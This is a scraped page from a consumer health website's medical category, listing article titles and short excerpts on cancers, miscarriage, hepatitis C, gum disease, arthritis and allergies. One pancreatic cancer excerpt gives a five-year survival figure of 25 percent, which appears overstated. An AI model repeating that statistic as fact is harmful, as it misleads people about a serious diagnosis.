										<h2><a href="https://getquickanswers.com/dangers-hybrid-cloud-computing/" >What are the Dangers of Hybrid Cloud Computing</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/best-tablet-computers/" title="Best Tablet Computers"><img src="https://getquickanswers.com/wp-content/uploads/2020/01/shutterstock_1069468679-298x186.png" alt="Best Tablet Computers"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/best-tablet-computers/" >Best Tablet Computers</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/career-it-security-consulting/" title="How to Make a Career in IT Security Consulting"><img src="https://getquickanswers.com/wp-content/uploads/2016/10/How-you-Can-Make-a-Career-in-IT-Security-Consulting-Featured-Image-298x186.jpg" alt="How to Make a Career in IT Security Consulting"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/career-it-security-consulting/" >How to Make a Career in IT Security Consulting</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li><li>
								<div class="small-image">				
									<a href="https://getquickanswers.com/compare-best-smartphones-2020/" title="Compare Best Smartphones 2020"><img src="https://getquickanswers.com/wp-content/uploads/2020/04/note10-44.jpg" alt="Compare Best Smartphones 2020"></a>
								</div><!--small-image-->
								<div class="small-text">																		
									<div class="small-title">
										<h2><a href="https://getquickanswers.com/compare-best-smartphones-2020/" >Compare Best Smartphones 2020</a></h2>
									</div><!--small-title-->
								</div>
								<!--small-text-->
							</li></ul></div></div></li>
</ul></div>		
		<div class="content-social">
			<ul>
								<li>
					<a href="https://www.facebook.com/getquickanswers/" class="fb-social-icon" target="_blank">
					</a>
				</li>
																											<!--	<li>
					<a href="https://getquickanswers.com/feed/rss/" class="rss-social-icon">
					</a>
				</li>-->
			</ul>
		</div>
		<!--content-social-->
				<div class='search-box' id='desktop-search'><form method="get" id="searchform" action="https://getquickanswers.com/">
	<input type="text" name="s" id="s" value="" autocomplete="off"/>
	<button type="submit" class="submit-button">
	</button>
	<ul class="featured-thumbnails"></ul>
</form></div>				
				<!--search-box-->
			</nav>
			<!--main-nav-->
		</div>
		<!--navigation-->
	</div>
	<!--nav-wrapper-->
</header>
<!--header-->
<section id="wrapper" class="hfeed">

		<div class="fullwidth popular-part">
		<div class="home-widget four-parts">
			

<div class="widget-title">
	<h1>
		Medical	</h1>
</div>
<!-- category-popular-title -->
<h3>
	<span class="widget-title">
	Popular Posts	</span>
</h3>

<div class="popular-slider-container">
	<div class="popular-slider slider_fx1">
		<ul class="slides">

						<li>
				<img width="933" height="445" src="https://getquickanswers.com/wp-content/uploads/2016/12/arthritis-Copy-933x445.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" loading="lazy" />			</li>
						<li>
				<img width="933" height="445" src="https://getquickanswers.com/wp-content/uploads/2017/04/Depositphotos_106215898_m-2015-933x445.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" loading="lazy" />			</li>
						<li>
				<img width="933" height="445" src="https://getquickanswers.com/wp-content/uploads/2017/04/Depositphotos_74960977_m-2015-933x445.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="" decoding="async" loading="lazy" />			</li>
						<li>
				<img width="720" height="445" src="https://getquickanswers.com/wp-content/uploads/2016/09/Psoriatic-Arthritis-Treatment-Options-Featured-Image-720x445.jpg" class="attachment-slider-three size-slider-three wp-post-image" alt="psoriatic arthritis treatment, psoriatic arthritis medications, treatment for psoriatic arthritis" decoding="async" loading="lazy" />			</li>
					</ul>
	</div>
	<!--flexslider-->
</div>
<!--slider-container-->

<div class="blog-category popular-slider-control">
	<ul>	
				<li>		
			<div class="blog-post-image">
								<a href="https://getquickanswers.com/the-symptoms-of-rheumatoid-arthritis/" title="The Symptoms of Rheumatoid Arthritis">
				<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/arthritis-Copy-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!--blog-post-image-->
			<div class="blog-post-title-box">
				<div class="blog-post-title">
					<h2>
						<a href="https://getquickanswers.com/the-symptoms-of-rheumatoid-arthritis/">
						The Symptoms of Rheumatoid Arthritis						</a>
					</h2>
				</div>
				<!--blog-post-title-->
				<span class="read-more">
					<a href="https://getquickanswers.com/the-symptoms-of-rheumatoid-arthritis/">
						Read More					</a>
				</span>
			</div>
			<!--blog-post-title-box-->
		</li>
				<li>		
			<div class="blog-post-image">
								<a href="https://getquickanswers.com/an-overview-of-mouth-cancer/" title="An Overview of Mouth Cancer">
				<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/04/Depositphotos_106215898_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!--blog-post-image-->
			<div class="blog-post-title-box">
				<div class="blog-post-title">
					<h2>
						<a href="https://getquickanswers.com/an-overview-of-mouth-cancer/">
						An Overview of Mouth Cancer						</a>
					</h2>
				</div>
				<!--blog-post-title-->
				<span class="read-more">
					<a href="https://getquickanswers.com/an-overview-of-mouth-cancer/">
						Read More					</a>
				</span>
			</div>
			<!--blog-post-title-box-->
		</li>
				<li>		
			<div class="blog-post-image">
								<a href="https://getquickanswers.com/mouth-cancer-detected/" title="How is Mouth Cancer Detected?">
				<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/04/Depositphotos_74960977_m-2015-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />				</a>
							</div>
			<!--blog-post-image-->
			<div class="blog-post-title-box">
				<div class="blog-post-title">
					<h2>
						<a href="https://getquickanswers.com/mouth-cancer-detected/">
						How is Mouth Cancer Detected?						</a>
					</h2>
				</div>
				<!--blog-post-title-->
				<span class="read-more">
					<a href="https://getquickanswers.com/mouth-cancer-detected/">
						Read More					</a>
				</span>
			</div>
			<!--blog-post-title-box-->
		</li>
				<li>		
			<div class="blog-post-image">
								<a href="https://getquickanswers.com/psoriatic-arthritis-treatment-options/" title="Psoriatic Arthritis Treatment Options">
				<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/09/Psoriatic-Arthritis-Treatment-Options-Featured-Image-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="psoriatic arthritis treatment, psoriatic arthritis medications, treatment for psoriatic arthritis" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/09/Psoriatic-Arthritis-Treatment-Options-Featured-Image-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/09/Psoriatic-Arthritis-Treatment-Options-Featured-Image-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />				</a>
							</div>
			<!--blog-post-image-->
			<div class="blog-post-title-box">
				<div class="blog-post-title">
					<h2>
						<a href="https://getquickanswers.com/psoriatic-arthritis-treatment-options/">
						Psoriatic Arthritis Treatment Options						</a>
					</h2>
				</div>
				<!--blog-post-title-->
				<span class="read-more">
					<a href="https://getquickanswers.com/psoriatic-arthritis-treatment-options/">
						Read More					</a>
				</span>
			</div>
			<!--blog-post-title-box-->
		</li>
			</ul>
</div>
		</div>
		<!--home-widget four-parts-->
	</div>
	<!--fullwidth-->
	

<div id="main">
	<div id="primary" class="three-parts archive">
				<div id="blog-list" class="blog-category">
			<ul>		
											
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/how-often-can-miscarriages-happen/" title="How Often Can Miscarriages Happen?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-515920208-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" srcset="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-515920208-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-515920208-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/how-often-can-miscarriages-happen/" title="How Often Can Miscarriages Happen?">
			How Often Can Miscarriages Happen?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Miscarriages are unfortunately a fairly common part of the pregnancy process. Since there are so many different types of miscarriages, as well as several varying factors that can increase your risk, the statistics surrounding miscarriages can be confusing to understand on an individual basis. Here are the most important...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/to-flu-shot-or-not-to-flu-shot/" title="To Flu Shot, or Not to Flu Shot">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/colds-e1484163900595-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/colds-e1484163900595-1-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/colds-e1484163900595-1-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/to-flu-shot-or-not-to-flu-shot/" title="To Flu Shot, or Not to Flu Shot">
			To Flu Shot, or Not to Flu Shot			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	The flu shot is a vaccination against the seasonal flu. It is delivered each fall to doctor’s offices and pharmacies. The vaccination actually comes in two forms, a shot, and a nasal spray. The traditional vaccine offers antibodies against three types of the influenza virus, two influenza A variations...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-you-need-to-know-about-about-hepatitis-c/" title="What You Need To Know About About Hepatitis C">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Information-About-Hepatitis-C-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Information-About-Hepatitis-C-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Information-About-Hepatitis-C-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-you-need-to-know-about-about-hepatitis-c/" title="What You Need To Know About About Hepatitis C">
			What You Need To Know About About Hepatitis C			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Hepatitis C Information Hepatitis C is a liver disease that causes the organ to be inflamed. This inflammation is red swelling caused by injury or infection. This inflammation can cause organs to stop working properly. The liver is a very important organ. It has a lot of functions such...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/symptoms-and-signs-of-bone-cancer/" title="Symptoms and Signs of Bone Cancer">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/Photo-by-bc-the-path-CC-by-720x445-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/symptoms-and-signs-of-bone-cancer/" title="Symptoms and Signs of Bone Cancer">
			Symptoms and Signs of Bone Cancer			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Bone cancer is a primary or secondary form of cancer. Primary bone cancer is where it begins in the bone. From there, the cancer will then begin to develop in the cells of the bones. Secondary bone cancer is where it begins in other areas of the body. Once...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/symptoms-of-gum-disease/" title="Symptoms of Gum Disease">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/gum-disease-symptoms-featured1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/symptoms-of-gum-disease/" title="Symptoms of Gum Disease">
			Symptoms of Gum Disease			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Today, many adults have some form of gum disease. Gum disease is referred to as periodontal disease, which affects the bones and tissues surrounding the teeth. Gum disease ranges from a plain gum inflammation to a severe infection resulting in damage to bone and tissue that sustain the teeth....</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/thrombosis-main-causes-2-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/the-main-causes-of-deep-vein-thrombosis/" title="The Main Causes of Deep Vein Thrombosis">
			The Main Causes of Deep Vein Thrombosis			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Deep vein thrombosis is a condition that occurs when a blood clot forms within one of the veins deep within your body, usually in the legs. The biggest danger of deep vein thrombosis is that the blood clot could break off and travel to your lungs, leading to pulmonary embolism,...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/the-causes-of-colon-cancer/" title="The Causes of Colon Cancer">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_41030883_m-2015-e1481837047782-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_41030883_m-2015-e1481837047782-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_41030883_m-2015-e1481837047782-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/the-causes-of-colon-cancer/" title="The Causes of Colon Cancer">
			The Causes of Colon Cancer			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	What Causes Colon Cancer? Colon cancer is the name given to cancer in the large intestine, usually resulting from the cells of the colon mutating and multiplying to form cancerous polyps on the intestine. Colon cancer is one of the most common cancers identified in both men and women...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/symptoms-miscarriage/" title="Symptoms of a Miscarriage">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-504704086-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-504704086-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-504704086-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/symptoms-miscarriage/" title="Symptoms of a Miscarriage">
			Symptoms of a Miscarriage			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Miscarriage occurs when a pregnancy is suddenly lost before the 20th week. Between 10% and 20% of confirmed pregnancies end in miscarriage, so it is important to be able to recognize the signs and symptoms if it happens to you. Warning Signs of Miscarriage If you start to experience...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-are-the-stages-of-pancreatic-cancer/" title="What Are the Stages of Pancreatic Cancer?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-pancreatic-cancer-e1484155106720-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/new-site-pancreatic-cancer-e1484155106720-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/new-site-pancreatic-cancer-e1484155106720-300x186.jpg 300w, https://getquickanswers.com/wp-content/uploads/2016/12/new-site-pancreatic-cancer-e1484155106720.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-are-the-stages-of-pancreatic-cancer/" title="What Are the Stages of Pancreatic Cancer?">
			What Are the Stages of Pancreatic Cancer?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Dealing with cancer is difficult, but when the verdict is pancreatic cancer, the survival rate is only 25 percent for the first five years after the diagnosis. Like all other cancers, staging occurs from the beginning. The oncologist will base the stages upon various factors, such as if the...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/symptoms-of-hepatitis-c/" title="Symptoms Of Hepatitis C">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Symptoms-Of-Hepatitis-C-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Symptoms-Of-Hepatitis-C-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Symptoms-Of-Hepatitis-C-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/symptoms-of-hepatitis-c/" title="Symptoms Of Hepatitis C">
			Symptoms Of Hepatitis C			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Hepatitis C is an infection that causes inflammation of the liver. One of the main issues with Hepatitis C is that many times the individual does not even realize that they have the disease until the damage to the liver is irreversible. Hepatitis C is spread from person to...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/symptoms-renal-cell-carcinoma/" title="Signs and Symptoms of Renal Cell Carcinoma">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/Clear_cell_renal_cell_carcinoma_high_mag-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="metastatic renal cell carcinoma treatment, renal cell carcinoma diagnosis, metastatic renal cell carcinoma, metastatic renal cell carcinoma treatments, What is Renal Cell Carcinoma Cancer?, metastatic renal carcinoma treatments, metastatic renal cell carcinoma diagnosis, renal cell carcinoma treatment, renal cell carcinoma, alternative kidney cancer treatment, advanced kidney cancer treatments, kidney cancer survival rates, treatment advanced kidney cancer, metastatic kidney cancer treatments, treatment for metastatic kidney cancer" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/Clear_cell_renal_cell_carcinoma_high_mag-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/Clear_cell_renal_cell_carcinoma_high_mag-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/symptoms-renal-cell-carcinoma/" title="Signs and Symptoms of Renal Cell Carcinoma">
			Signs and Symptoms of Renal Cell Carcinoma			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/joel-carson/" title="Posts by Joel Carson" rel="author">Joel Carson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Renal cell carcinoma makes up approximately nine out of ten kidney cancer cases in adults. This type of kidney cancer originates in the lining of the proximal convoluted tubule, which is part of the small tubes in the kidney that transport waste from the blood to the urine. The...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-is-gum-disease/" title="What Is Gum Disease?">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2017/01/what-is-gum-disease-featured-1-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2017/01/what-is-gum-disease-featured-1-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2017/01/what-is-gum-disease-featured-1-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-is-gum-disease/" title="What Is Gum Disease?">
			What Is Gum Disease?			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/chris-anderson/" title="Posts by Chris Anderson" rel="author">Chris Anderson</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Today, several adults have a certain form of gum disease. Gum diseases are commonly known as a periodontal disease that affects the tissues and bones surrounding the teeth. Gum diseases range from plain gum inflammations to a severe infection, resulting into damages to the bone and tissues which sustain the...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/rheumatoid-arthritis-explained/" title="Rheumatoid Arthritis Explained">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Rheumatoid-Arthritis-Explained-featured-720x450.jpg 720w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/rheumatoid-arthritis-explained/" title="Rheumatoid Arthritis Explained">
			Rheumatoid Arthritis Explained			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/janet-hamilton/" title="Posts by Janet Hamilton" rel="author">Janet Hamilton</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Rheumatoid Arthritis is a chronic disorder resulting from an inflammation of the membranes or tissues that line the joints, typically in the hands and feet, that generally develops in an individual between the ages of forty and sixty. Over time, rheumatoid arthritis can destroy the cartilage, ligaments, tendons, and...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-you-should-know-about-colon-cancer/" title="What you Should Know About Colon Cancer">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_96083236_m-2015-e1481837577603-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_96083236_m-2015-e1481837577603-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/12/Depositphotos_96083236_m-2015-e1481837577603-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/what-you-should-know-about-colon-cancer/" title="What you Should Know About Colon Cancer">
			What you Should Know About Colon Cancer			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Important Facts To Know About Colon Cancer The colon is considered as one of the most important parts of our digestive system. When the malignant tissue in Colon grows then the Colon Cancer is occurred. The digestive system is harmed by it very seriously. It is the most harmful...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/life-threatening-allergies/" title="Life Threatening Allergies">
	<img width="298" height="186" src="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-76696998-298x186.jpg" class="attachment-small-blog size-small-blog wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-76696998-298x186.jpg 298w, https://getquickanswers.com/wp-content/uploads/2016/10/ThinkstockPhotos-76696998-724x450.jpg 724w" sizes="(max-width: 298px) 100vw, 298px" />	</a>
	</div>
<!--blog-post-image-->
<div class="blog-post-title-box">
	<div class="blog-post-title">
		<h2>
			<a href="https://getquickanswers.com/life-threatening-allergies/" title="Life Threatening Allergies">
			Life Threatening Allergies			</a>
		</h2>
	</div>
	<!--blog-post-title-->
</div>
<!--blog-post-title-box-->
<div class="blog-post-date-author">
		<div class="blog-post-author">
		<a href="https://getquickanswers.com/author/stephanie-donnely/" title="Posts by Stephanie Donnely" rel="author">Stephanie Donnely</a>	</div>
	<!--blog-post-author-->
		</div>
<!--blog-post-date-author-->
<div class="blog-post-content">
	Allergies are caused by a hypersensitive immune system that flags an otherwise harmless substance in the environment as if it were a disease-causing organism. When your immune system overreacts in this way, it sets off a chain of events with a goal of saving your life from a harmful...</div>
<!--blog-post-content-->							
			
				</li>
												
				<li>					
				<div class="blog-post-image">
		<a href="https://getquickanswers.com/what-you-need-know-about-pancreatic-cancer/" title="What You Need to Know About Pancreatic Cancer">
